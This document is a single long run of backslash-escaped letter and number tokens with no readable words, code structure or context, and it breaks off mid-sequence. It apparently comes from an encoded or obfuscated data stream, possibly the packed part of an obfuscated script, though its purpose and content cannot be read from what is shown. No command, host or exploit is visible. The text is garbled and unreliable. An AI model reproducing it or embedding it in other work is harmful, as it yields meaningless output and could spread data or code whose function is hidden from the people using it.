\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\